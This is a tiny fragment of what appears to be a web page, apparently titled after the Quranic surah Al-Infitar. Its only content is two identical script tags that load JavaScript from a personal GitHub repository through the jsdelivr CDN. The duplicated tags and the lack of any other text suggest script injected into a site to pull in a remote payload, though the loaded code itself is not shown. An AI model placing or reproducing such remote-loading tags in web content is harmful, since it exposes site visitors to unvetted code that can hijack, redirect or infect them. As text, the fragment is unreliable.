 ( - Al-Infitr-587)     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  